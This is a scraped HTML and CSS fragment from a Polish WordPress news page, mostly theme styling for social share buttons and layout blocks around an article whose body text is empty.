}
.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text {
background-color: #333;
}
.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text {
background-color: #0266a0;
}
.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text {
background-color: #3e5a70;
}
.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text {
background-color: #179cde;
}
.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text {
background-color: #ee4813;
}
.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text {
background-color: #4c75a3;
}
.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text {
background-color: #00b900;
}
.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text {
background-color: #5d54a4;
}
.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text {
background-color: #3ec729;
}
.td-ps-bg .td-social-flipboard .td-social-but-icon,
.td-ps-bg .td-social-flipboard .td-social-but-text {
background-color: #f42827;
}
.td-ps-dark-bg .td-social-network {
color: #fff;
}
.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text {
background-color: #000;
}
.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text {
line-height: 38px;
border-width: 1px;
border-style: solid;
}
.td-ps-border .td-social-network .td-social-but-text {
border-left-width: 0;
}
.td-ps-border .td-social-network .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
border-right-width: 0;
}
.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
border-right-width: 1px;
}
.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text {
border-color: #e9e9e9;
}
.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text {
border-color: #516eab;
}
.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text {
border-color: #29c5f6;
}
.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text {
border-color: #ca212a;
}
.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text {
border-color: #7bbf6a;
}
.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text {
border-color: #f54200;
}
.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-copy_url .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text,
.td-ps-border-colored .td-social-copy_url .td-social-but-text {
border-color: #000;
}
.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text {
border-color: #333;
}
.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text {
border-color: #0266a0;
}
.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text {
border-color: #3e5a70;
}
.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text {
border-color: #179cde;
}
.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
border-color: #ee4813;
}
.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text {
border-color: #4c75a3;
}
.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text {
border-color: #00b900;
}
.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text {
border-color: #5d54a4;
}
.td-ps-border-colored .td-social-naver .td-social-but-icon,
.td-ps-border-colored .td-social-naver .td-social-but-text {
border-color: #3ec729;
}
.td-ps-border-colored .td-social-flipboard .td-social-but-icon,
.td-ps-border-colored .td-social-flipboard .td-social-but-text {
border-color: #f42827;
}
.td-ps-icon-bg .td-social-but-icon {
height: 100%;
border-color: transparent !important;
}
.td-ps-icon-bg .td-social-network .td-social-but-icon {
color: #fff;
}
.td-ps-icon-bg .td-social-facebook .td-social-but-icon {
background-color: #516eab;
}
.td-ps-icon-bg .td-social-twitter .td-social-but-icon {
background-color: #29c5f6;
}
.td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
background-color: #ca212a;
}
.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
background-color: #7bbf6a;
}
.td-ps-icon-bg .td-social-reddit .td-social-but-icon {
background-color: #f54200;
}
.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon,
.td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
background-color: #000;
}
.td-ps-icon-bg .td-social-print .td-social-but-icon {
background-color: #333;
}
.td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
background-color: #0266a0;
}
.td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
background-color: #3e5a70;
}
.td-ps-icon-bg .td-social-telegram .td-social-but-icon {
background-color: #179cde;
}
.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
background-color: #ee4813;
}
.td-ps-icon-bg .td-social-vk .td-social-but-icon {
background-color: #4c75a3;
}
.td-ps-icon-bg .td-social-line .td-social-but-icon {
background-color: #00b900;
}
.td-ps-icon-bg .td-social-viber .td-social-but-icon {
background-color: #5d54a4;
}
.td-ps-icon-bg .td-social-naver .td-social-but-icon {
background-color: #3ec729;
}
.td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
background-color: #f42827;
}
.td-ps-icon-bg .td-social-but-text {
margin-left: -3px;
}
.td-ps-icon-bg .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: calc(100% + 1px);
width: 0;
height: 0;
border-style: solid;
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #000;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text {
padding-left: 20px;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
left: 100%;
}
.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
border-left-color: #516eab;
}
.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
border-left-color: #29c5f6;
}
.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
border-left-color: #ca212a;
}
.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
border-left-color: #7bbf6a;
}
.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
border-left-color: #f54200;
}
.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
border-left-color: #000;
}
.td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
border-left-color: #333;
}
.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
border-left-color: #0266a0;
}
.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
border-left-color: #3e5a70;
}
.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
border-left-color: #179cde;
}
.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
border-left-color: #ee4813;
}
.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
border-left-color: #4c75a3;
}
.td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
border-left-color: #00b900;
}
.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
border-left-color: #5d54a4;
}
.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
border-left-color: #3ec729;
}
.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
border-left-color: #f42827;
}
.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
display: none;
}
.td-ps-icon-color .td-social-facebook .td-social-but-icon {
color: #516eab;
}
.td-ps-icon-color .td-social-twitter .td-social-but-icon {
color: #29c5f6;
}
.td-ps-icon-color .td-social-pinterest .td-social-but-icon {
color: #ca212a;
}
.td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
color: #7bbf6a;
}
.td-ps-icon-color .td-social-reddit .td-social-but-icon {
color: #f54200;
}
.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url-check {
color: #000;
}
.td-ps-icon-color .td-social-print .td-social-but-icon {
color: #333;
}
.td-ps-icon-color .td-social-linkedin .td-social-but-icon {
color: #0266a0;
}
.td-ps-icon-color .td-social-tumblr .td-social-but-icon {
color: #3e5a70;
}
.td-ps-icon-color .td-social-telegram .td-social-but-icon {
color: #179cde;
}
.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
color: #ee4813;
}
.td-ps-icon-color .td-social-vk .td-social-but-icon {
color: #4c75a3;
}
.td-ps-icon-color .td-social-line .td-social-but-icon {
color: #00b900;
}
.td-ps-icon-color .td-social-viber .td-social-but-icon {
color: #5d54a4;
}
.td-ps-icon-color .td-social-naver .td-social-but-icon {
color: #3ec729;
}
.td-ps-icon-color .td-social-flipboard .td-social-but-icon {
color: #f42827;
}
.td-ps-text-color .td-social-but-text {
font-weight: 700;
}
.td-ps-text-color .td-social-facebook .td-social-but-text {
color: #516eab;
}
.td-ps-text-color .td-social-twitter .td-social-but-text {
color: #29c5f6;
}
.td-ps-text-color .td-social-pinterest .td-social-but-text {
color: #ca212a;
}
.td-ps-text-color .td-social-whatsapp .td-social-but-text {
color: #7bbf6a;
}
.td-ps-text-color .td-social-reddit .td-social-but-text {
color: #f54200;
}
.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text,
.td-ps-text-color .td-social-copy_url .td-social-but-text {
color: #000;
}
.td-ps-text-color .td-social-print .td-social-but-text {
color: #333;
}
.td-ps-text-color .td-social-linkedin .td-social-but-text {
color: #0266a0;
}
.td-ps-text-color .td-social-tumblr .td-social-but-text {
color: #3e5a70;
}
.td-ps-text-color .td-social-telegram .td-social-but-text {
color: #179cde;
}
.td-ps-text-color .td-social-stumbleupon .td-social-but-text {
color: #ee4813;
}
.td-ps-text-color .td-social-vk .td-social-but-text {
color: #4c75a3;
}
.td-ps-text-color .td-social-line .td-social-but-text {
color: #00b900;
}
.td-ps-text-color .td-social-viber .td-social-but-text {
color: #5d54a4;
}
.td-ps-text-color .td-social-naver .td-social-but-text {
color: #3ec729;
}
.td-ps-text-color .td-social-flipboard .td-social-but-text {
color: #f42827;
}
.td-ps-text-color .td-social-expand-tabs .td-social-but-text {
color: #b1b1b1;
}
.td-ps-notext .td-social-but-icon {
width: 40px;
}
.td-ps-notext .td-social-network .td-social-but-text {
display: none;
}
.td-ps-padding .td-social-network .td-social-but-icon {
padding-left: 17px;
padding-right: 17px;
}
.td-ps-padding .td-social-handler .td-social-but-icon {
width: 40px;
}
.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon {
padding-right: 16px;
}
.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-right: 13px;
}
.td-ps-padding .td-social-vk .td-social-but-icon {
padding-right: 14px;
}
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-left: 13px;
}
.td-ps-rounded .td-social-network .td-social-but-icon {
border-top-left-radius: 100px;
border-bottom-left-radius: 100px;
}
.td-ps-rounded .td-social-network .td-social-but-text {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded .td-social-expand-tabs {
border-radius: 100px;
}
.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
}
.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-copy_url .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text,
.td-ps-bar .td-social-copy_url .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
}
.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
}
.td-ps-big .td-social-but-icon {
display: block;
line-height: 60px;
}
.td-ps-big .td-social-but-icon .td-icon-share {
width: auto;
}
.td-ps-big .td-social-handler .td-social-but-text:before {
display: none;
}
.td-ps-big .td-social-share-text .td-social-but-icon {
width: 90px;
}
.td-ps-big .td-social-expand-tabs .td-social-but-icon {
width: 60px;
}
@media (max-width: 767px) {
.td-ps-big .td-social-share-text {
display: none;
}
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i {
margin-top: -2px;
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-fliboard i,
.td-ps-big .td-social-share-text i {
font-size: 22px;
}
.td-ps-big .td-social-telegram i {
font-size: 24px;
}
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print i {
font-size: 23px;
}
.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs i {
font-size: 20px;
}
.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i,
.td-ps-big .td-social-flipboard i {
font-size: 26px;
}
.td-ps-big .td-social-pinterest .td-icon-pinterest {
font-size: 21px;
}
.td-ps-big .td-social-telegram .td-icon-telegram {
left: 1px;
}
.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-ps-big .td-social-digg .td-icon-digg {
left: -1px;
font-size: 25px;
}
.td-ps-big .td-social-vk .td-icon-vk {
left: -1px;
}
.td-ps-big .td-social-naver .td-icon-naver {
left: 0;
}
.td-ps-big .td-social-copy_url .td-icon-copy_url {
left: 0;
font-size: 25px;
}
.td-ps-big .td-social-copy_url-check {
font-size: 18px;
}
.td-ps-big .td-social-but-text {
margin-left: 0;
padding-top: 0;
padding-left: 17px;
}
.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler {
height: 60px;
}
.td-ps-big.td-ps-notext .td-social-network {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
line-height: 40px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
display: block;
line-height: 1;
}
.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler {
height: 90px;
font-size: 13px;
}
.td-ps-big.td-ps-padding .td-social-network {
min-width: 60px;
}
.td-ps-big.td-ps-padding .td-social-but-icon {
border-bottom-left-radius: 0;
border-top-right-radius: 2px;
}
.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
-webkit-box-shadow: none;
box-shadow: none;
}
.td-ps-big.td-ps-padding .td-social-but-text {
display: block;
padding-bottom: 17px;
line-height: 1;
border-top-left-radius: 0;
border-top-right-radius: 0;
border-bottom-left-radius: 2px;
}
.td-ps-big.td-ps-padding .td-social-but-text:before {
display: none;
}
.td-ps-big.td-ps-padding .td-social-expand-tabs i {
line-height: 90px;
}
.td-ps-nogap {
margin-left: 0;
margin-right: 0;
}
.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler {
margin-left: 0;
margin-right: 0;
border-radius: 0;
}
.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text {
border-radius: 0;
}
.td-ps-nogap .td-social-expand-tabs {
border-radius: 0;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon {
height: 100%;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.31);
}
.td-post-sharing-style7 .td-social-network .td-social-but-text {
padding-left: 17px;
}
.td-post-sharing-style7 .td-social-network .td-social-but-text:before {
display: none;
}
.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.2);
}
.td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.1);
}
@media (max-width: 767px) {
.td-post-sharing-style1 .td-social-share-text .td-social-but-text,
.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text {
display: none !important;
}
}
@media (max-width: 767px) {
.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text {
display: none !important;
}
}
</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2F16-%25d0%25besob-ktor%25d1%2583ch-z%25d1%2583cie-bywa-bardziej-dramatyczne-od-niejednego-filmu%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_74" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_75 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-right:-20px !important;
margin-left:-20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_featured_image{
margin-bottom: 26px;
}.tdb_single_featured_image.tdb-sfi-stretch{
opacity: 0;
}.tdb_single_featured_image.tdb-sfi-stretch,
.tdb_single_featured_image .tdb-block-inner{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb_single_featured_image img{
display: block;
width: 100%;
}.tdb_single_featured_image video{
max-width: 100%;
}.tdb_single_featured_image .tdb-caption-text{
z-index: 1;
text-align: left;
font-size: 11px;
font-style: italic;
font-weight: normal;
line-height: 17px;
color: #444;
}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
text-align: center;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
text-align: right;
left:  auto;
right: 0;
}.tdb-no-featured-img{
background-color: #f1f1f1;
width: 100%;
height: 500px;
}.tdb-no-featured-audio{
height: 59px;
}.tdi_75 .td-audio-player{
font-size: 12px;
}.tdi_75 .tdb-caption-text{
margin: 6px 0 0;
}.tdi_75:hover .tdb-block-inner:before{
opacity: 0;
}
</style><div class="tdb-block-inner td-fix-index">
<a 
href="https://globalinfo.pl/wp-content/uploads/2024/01/575662-65b7a95f1c418.jpg" 
data-caption=""
>
<img 
width="696" 
height="393" 
class="entry-thumb td-modal-image" 
src="https://globalinfo.pl/wp-content/uploads/2024/01/575662-65b7a95f1c418-696x393.jpg" srcset="https://globalinfo.pl/wp-content/uploads/2024/01/575662-65b7a95f1c418-696x393.jpg 696w, https://globalinfo.pl/wp-content/uploads/2024/01/575662-65b7a95f1c418-300x169.jpg 300w, https://globalinfo.pl/wp-content/uploads/2024/01/575662-65b7a95f1c418-150x85.jpg 150w, https://globalinfo.pl/wp-content/uploads/2024/01/575662-65b7a95f1c418-768x433.jpg 768w, https://globalinfo.pl/wp-content/uploads/2024/01/575662-65b7a95f1c418-745x420.jpg 745w, https://globalinfo.pl/wp-content/uploads/2024/01/575662-65b7a95f1c418-260x146.jpg 260w, https://globalinfo.pl/wp-content/uploads/2024/01/575662-65b7a95f1c418.jpg 780w" sizes="(max-width: 696px) 100vw, 696px" 
alt="16 оsób, którуch żуcie bywa bardziej dramatyczne od niejednego filmu" 
title="65b7a95f1c418.jpg"
/>
</a></div></div><div class="td_block_wrap tdb_single_content tdi_76 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_76" >
<style>
/* custom css */
.tdb_single_content{
margin-bottom: 0;
*zoom: 1;
}.tdb_single_content:before,
.tdb_single_content:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_content:after{
clear: both;
}.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
margin-left: auto;
margin-right: auto;
}.tdb_single_content a{
pointer-events: auto;
}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
content: 'Article Top Ad' !important;
}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
content: 'Article Inline Ad 1' !important;
}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
content: 'Article Inline Ad 2' !important;
}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
content: 'Article Inline Ad 3' !important;
}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
content: 'Article Bottom Ad' !important;
}.tdb_single_content .id_top_ad,
.tdb_single_content .id_bottom_ad{
clear: both;
margin-bottom: 21px;
text-align: center;
}.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad img{
margin-bottom: 0;
}.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad .adsbygoogle{
position: relative;
}.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{
margin-bottom: 15px;
}.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center img{
margin-bottom: 0;
}.tdb_single_content .id_ad_content-horiz-center{
text-align: center;
}.tdb_single_content .id_ad_content-horiz-center img{
margin-right: auto;
margin-left: auto;
}.tdb_single_content .id_ad_content-horiz-left{
float: left;
margin-top: 9px;
margin-right: 21px;
}.tdb_single_content .id_ad_content-horiz-right{
float: right;
margin-top: 6px;
margin-left: 21px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
width: 300px;
height: 250px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
margin: auto;
display: table;
width: 100%;
}.tdb_single_content .tdb-block-inner.td-fix-index{
word-break: break-word;
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center {
margin: 0 auto 26px auto;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left {
margin-right: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-right {
margin-left: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .td-a-ad {
float: none;
text-align: center;
}
.tdb_single_content .td-a-ad img {
margin-right: auto;
margin-left: auto;
}
.tdb_single_content .tdc-a-ad {
float: none;
}
}@media print {
.single .td-header-template-wrap,
.single .td-footer-template-wrap,
.single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
display: none;
}
.single.td-animation-stack-type0 .post img {
opacity: 1 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><div id="fb-root"></div>
<p><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><br />
<?xml encoding="utf-8" ?><html><body data-rsssl=1>               </body></html></p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_81  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* custom css */
.td_block_separator{
width: 100%;
align-items: center;
margin-bottom: 38px;
padding-bottom: 10px;
}.td_block_separator span{
position: relative;
display: block;
margin: 0 auto;
width: 100%;
height: 1px;
border-top: 1px solid #EBEBEB;
}.td_separator_align_left span{
margin-left: 0;
}.td_separator_align_right span{
margin-right: 0;
}.td_separator_dashed span{
border-top-style: dashed;
}.td_separator_dotted span{
border-top-style: dotted;
}.td_separator_double span{
height: 3px;
border-bottom: 1px solid #EBEBEB;
}.td_separator_shadow > span{
position: relative;
height: 20px;
overflow: hidden;
border: 0;
color: #EBEBEB;
}.td_separator_shadow > span > span{
position: absolute;
top: -30px;
left: 0;
right: 0;
margin: 0 auto;
height: 13px;
width: 98%;
border-radius: 100%;
}
/* inline tdc_css att */
.tdi_81{
margin-top:28px !important;
margin-bottom:20px !important;
}
</style></div><div class="td_block_wrap tdb_single_post_share tdi_82 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" ><div id="tdi_82" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2F16-%25d0%25besob-ktor%25d1%2583ch-z%25d1%2583cie-bywa-bardziej-dramatyczne-od-niejednego-filmu%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_82" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_84  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* inline tdc_css att */
.tdi_84{
margin-bottom:30px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-top:-7px !important;
}
}
</style></div><div class="td_block_wrap tdb_single_next_prev tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>
/* inline tdc_css att */
.tdi_85{
margin-bottom:43px !important;
}
</style>
<style>
/* custom css */
.tdb_single_next_prev{
*zoom: 1;
}.tdb_single_next_prev:before,
.tdb_single_next_prev:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_next_prev:after{
clear: both;
}.tdb-next-post{
font-family: 'Roboto', sans-serif;
width: 48%;
float: left;
transform: translateZ(0);
-webkit-transform: translateZ(0);
min-height: 1px;
line-height: 1;
}.tdb-next-post span{
display: block;
font-size: 12px;
color: #747474;
margin-bottom: 7px;
}.tdb-next-post a{
font-size: 15px;
color: #222;
line-height: 21px;
-webkit-transition: color 0.2s ease;
transition: color 0.2s ease;
}.tdb-next-post a:hover{
color: #4db2ec;
}.tdb-post-next{
margin-left: 2%;
text-align: right;
}.tdb-post-prev{
margin-right: 2%;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
}
/* phone */
@media (max-width: 767px){
}
